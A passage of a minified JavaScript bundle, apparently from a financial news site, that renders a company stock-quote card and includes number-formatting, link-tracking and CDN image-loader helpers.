a=Math.abs(e);return(r=(r=a>=1e12?"".concat((e/1e12).toFixed(1),"T"):a>=1e9?"".concat((e/1e9).toFixed(1),"B"):a>=1e6?"".concat((e/1e6).toFixed(1),"M"):a>=1e3?"".concat((e/1e3).toFixed(1),"K"):e.toFixed(1)).replace(/\.0([TBMK])?$/,"$1"),t)?"".concat(t," ").concat(r):r}function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:2,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(null==e)return"-";try{if(a)return new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short",minimumFractionDigits:t,maximumFractionDigits:r}).format(e);return new Intl.NumberFormat("en-US",{minimumFractionDigits:t,maximumFractionDigits:r}).format(e)}catch(t){return console.error("Error formatting number:",t),e.toFixed(r)}}function l(e,t){let r,a,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"USD",i=arguments.length>3?arguments[3]:void 0,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],l=e;t&&(l=e*({thousands:1e3,millions:1e6,billions:1e9,trillions:1e12})[t]),l>1e12?(r=l/1e12,a=o?" trillion":"T"):l>1e9?(r=l/1e9,a=o?" billion":"B"):l>1e6?(r=l/1e6,a=o?" million":"M"):(r=l/1e3,a=o?" thousand":"K");let s=null!=i?i:r/10>1?0:1;try{return new Intl.NumberFormat("en-US",{style:"currency",currency:n,maximumFractionDigits:s}).format(r)+a}catch(e){return""}}r.d(t,{ZV:()=>o,l9:()=>n,sz:()=>i,up:()=>l,vv:()=>a})},69803:(e,t,r)=>{r.d(t,{CompanyCardClient:()=>f});var a=r(95155),n=r(63789),i=r(22263),o=r(20203),l=r(73926),s=r(55028),c=r(12115),d=r(85905),m=r(53999),u=r(69147),x=r(55853),g=r(78587);let h=(0,s.default)(()=>Promise.all([r.e(9641),r.e(2759),r.e(6869),r.e(5909),r.e(2976),r.e(2718),r.e(838),r.e(9613),r.e(873),r.e(6674),r.e(3050)]).then(r.bind(r,73050)),{loadableGenerated:{webpack:()=>[73050]},ssr:!1,loading:()=>(0,a.jsx)("div",{className:"flex h-[300px] items-center justify-center",children:(0,a.jsx)("div",{className:"h-8 w-8 animate-spin rounded-full border-4 border-gray-300 border-t-cyan-600"})})}),p={YTD:{label:"YTD",timeFrame:"YTD",precision:"Day"},OneWeek:{label:"1w",timeFrame:"OneWeek",precision:"Day"},OneMonth:{label:"1m",timeFrame:"OneMonth",precision:"Day"},ThreeMonth:{label:"3m",timeFrame:"ThreeMonth",precision:"Day"},SixMonth:{label:"6m",timeFrame:"SixMonth",precision:"Day"},OneYear:{label:"1y",timeFrame:"OneYear",precision:"Day"},FiveYear:{label:"5y",timeFrame:"FiveYear",precision:"Day"}},f=e=>{let{companyData:t,defaultPeriod:r,collapseOnLoad:s,showBenchmarkCompareOnLoad:f}=e,y=(0,d.dv)("lg"),b=!y||s,[v,j]=(0,c.useState)(!b);(0,c.useEffect)(()=>{j(!(!y||s))},[y,s]);let w=t.quoteData.amountChange>=0;function N(e){return null!=e&&""!==e&&0!==e&&"N/A"!==e}let D=t.symbol.includes(":")?t.symbol.split(":")[1]:t.symbol;return(0,a.jsxs)("section",{className:"shadow-card mb-[40px] border border-gray-300",children:[(0,a.jsxs)("div",{className:"flex flex-wrap place-content-between",children:[(0,a.jsxs)("div",{className:"flex w-full place-items-center lg:w-3/4",children:[(0,a.jsx)("div",{className:"p-[8px] text-center",style:{width:"95px"},children:(0,a.jsx)("button",{onClick:()=>j(!v),className:"p-[16px]",children:(0,a.jsx)("small",{className:"text-sm leading-normal",children:v?(0,a.jsxs)("div",{className:"flex flex-col items-center gap-2",children:[(0,a.jsx)(n.A,{className:"h-4 w-4"}),"Collapse"]}):(0,a.jsxs)("div",{className:"flex flex-col items-center gap-2",children:[(0,a.jsx)(i.A,{className:"h-4 w-4"}),"Expand"]})})})}),(0,a.jsx)("div",{className:"py-4 pr-4",children:(0,a.jsx)(x.CompanyLogo,{symbol:D,companyName:t.name})}),(0,a.jsxs)("div",{className:"pr-[16px]",children:[(0,a.jsx)("h2",{className:"text-h5 mb-0 leading-normal font-medium",children:(0,a.jsxs)(g.TrackedLink,{className:"text-cyan-800 hover:text-cyan-700",href:(0,m.oK)(t.exchange,D),trackAction:"foolcom_article_click",trackCategory:"article_company_card",trackLink:"".concat(t.exchange,": ").concat(D),children:[t.exchange,": ",D]})}),(0,a.jsx)("div",{className:"text-md leading-[1] font-medium text-gray-800",children:t.name})]})]}),(0,a.jsxs)("div",{className:"flex w-full place-items-center lg:w-1/4",children:[(0,a.jsxs)("div",{className:(0,m.cn)("h-full w-5/6 bg-green-200 px-4 py-2.5 lg:text-right",w?"bg-green-200":"bg-red-200"),children:[(0,a.jsx)("div",{className:"mb-[2px] text-[10px] text-gray-800",children:"Today's Change"}),(0,a.jsxs)("div",{className:(0,m.cn)("mb-6 text-[18px] leading-none font-medium",w?"text-green-900":"text-red-900"),children:["(",t.quoteData.percentChange.toFixed(2),"%) $",t.quoteData.amountChange.toFixed(2)]}),(0,a.jsx)("div",{className:"mb-[2px] text-[10px] text-gray-800",children:"Current Price"}),(0,a.jsxs)("div",{className:"text-gray-1100 text-[18px] leading-none font-medium",children:["$",t.quoteData.currentPrice.toFixed(2)]})]}),(0,a.jsx)("div",{className:(0,m.cn)("flex h-full w-1/6 items-center justify-center py-2.5",w?"bg-green-900":"bg-red-900"),children:w?(0,a.jsx)(o.A,{className:"h-6 w-6 text-white"}):(0,a.jsx)(l.A,{className:"h-6 w-6 text-white"})})]})]}),(0,a.jsxs)("div",{className:(0,m.cn)("flex flex-wrap overflow-hidden transition-all duration-300",v?"h-auto":"h-0"),children:[(0,a.jsx)("div",{className:"w-full border-t border-gray-300 p-2 lg:w-3/4 lg:border-r lg:p-6",children:v&&(0,a.jsx)(h,{instrumentId:t.instrumentId,showBenchmarkCompare:!0,showBenchmarkCompareOnLoad:f,defaultPeriod:r,chartHeight:300,periodControls:Object.keys(p)},"chart-".concat(t.instrumentId))}),(0,a.jsxs)("div",{className:"w-full p-2 lg:w-1/4 lg:p-4",children:[(0,a.jsx)("h3",{className:"text-gray-1100 text-md my-[22px] leading-snug font-bold uppercase",children:"Key Data Points"}),(0,a.jsxs)("div",{className:"text-gray-1100 my-[14px] grid grid-cols-2 text-sm",children:[N(t.quoteData.marketCap)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Market Cap"}),(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:(0,u.up)(Number(t.quoteData.marketCap))})]}),N(t.quoteData.dailyLow)&&N(t.quoteData.dailyHigh)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Day's Range"}),(0,a.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:["$",t.quoteData.dailyLow.toFixed(2)," - $",t.quoteData.dailyHigh.toFixed(2)]})]}),N(t.quoteData.fiftyTwoWeekLow)&&N(t.quoteData.fiftyTwoWeekHigh)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"52wk Range"}),(0,a.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:["$",t.quoteData.fiftyTwoWeekLow.toFixed(2)," - $",t.quoteData.fiftyTwoWeekHigh.toFixed(2)]})]}),N(t.quoteData.volume)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Volume"}),(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short"}).format(t.quoteData.volume)})]}),N(t.quoteData.averageVolume)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Avg Vol"}),(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short"}).format(t.quoteData.averageVolume)})]}),N(t.quoteData.grossMargin)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Gross Margin"}),(0,a.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:[t.quoteData.grossMargin>=1?t.quoteData.grossMargin.toFixed(2):(100*t.quoteData.grossMargin).toFixed(2),"%"]})]}),N(t.quoteData.dividendYield)&&void 0!==t.quoteData.dividendYield&&t.quoteData.dividendYield>0?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Dividend Yield"}),(0,a.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:[(100*t.quoteData.dividendYield).toFixed(2),"%"]})]}):null]})]})]})]})}},78587:(e,t,r)=>{r.r(t),r.d(t,{TrackedLink:()=>s});var a=r(95155),n=r(6874),i=r.n(n),o=r(35695),l=r(25578);function s(e){let{className:t,href:r,target:n="_self",children:s,trackCategory:c,trackAction:d="foolcom_nav_click",trackLink:m,...u}=e,x=(0,o.usePathname)();return(0,a.jsx)(i(),{prefetch:!1,className:t,href:r,target:n,onClick:()=>{(0,l.s)(d,c,m,{},x)},...u,children:s})}},85905:(e,t,r)=>{r.d(t,{GM:()=>o,al:()=>i,dv:()=>n});var a=r(10028);function n(e){let{isMatch:t}=(0,a.Q)();return t(e)}function i(){return n({max:"md"})}function o(){return n("md")}},94892:(e,t,r)=>{r.r(t),r.d(t,{default:()=>n});var a=r(49509);function n(e){let{src:t,width:r,quality:n}=e;if("true"===a.env.DISABLE_IMAGE_OPTIMIZATION)return t;if(t.includes("optimize.foolcdn.com")||t.includes("/image/?url=")){let e=new URL(t);return e.searchParams.set("w",r.toString()),e.searchParams.set("q",(n||85).toString()),e.toString()}if(!t.includes("foolcdn.com"))return t;if(1200===r&&t.includes("editorial")&&(t.includes("og-image")||t.includes("twitter-image")||t.includes("share-image"))||[/\/downloads?\//,/\/print\//,/\/original(_images)?\//,/\.pdf$/,/\.svg$/,/\.ashx$/,/media\.ycharts\.com/,/og-image/,/twitter-image/,/share-image/,/favicon/,/\/logos?\//].some(e=>e.test(t))){let e=t.includes("?")?"&":"?";return"".concat(t).concat(e,"_w=").concat(r)}let i=t;t.includes("/editorial/images/")&&(i=t.replace(/_large\.(png|jpg|jpeg|gif|webp)$/i,".$1"));let o=new URLSearchParams({url:i,w:r.toString(),op:"resize"}),l=t.includes("staging.");return"https://".concat(l?"staging.g.foolcdn.com":"g.foolcdn.com","/image/?").concat(o.toString())}}}]);